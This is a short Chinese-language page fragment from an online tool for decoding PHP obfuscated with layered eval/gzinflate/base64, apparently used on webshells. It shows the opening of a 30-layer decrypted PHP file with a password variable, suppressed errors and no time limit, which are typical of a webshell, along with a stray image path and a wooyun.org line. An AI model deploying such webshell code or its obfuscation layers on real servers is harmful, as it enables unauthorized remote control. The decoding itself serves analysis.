 【黑刀部落 Tmd.me】-【PHP eval gzinflate str_rot13 base64_decode 等 多层嵌套加密 在线解密】
使用说明:
把被加密文件的密文部分复制到文本框中, 点击解密按钮即可。
黑刀部落: http://Tmd.me
管巨侠 QQ: 44167884
此代码被加密了30层,内容如下:
?><?php
$password = "1";//设置密码
error_reporting(E_ERROR);
header("content-Type: text/html; charset=gb2312");
set_time_limit(0);
function Root_GP(&$array)
{
while(list($key,$var) = each($array))
{
if((strtoupper($key) != $key || ''.intval($key) == "$key") && $key != 'argc' && $key != 'argv')
{
if(is_string($var)) $array[$key] = stripslashes($var);
if(is_array($var)) $array[$key] = Root_GP($var);
}
}
return $array;
}
zone.wooyun.org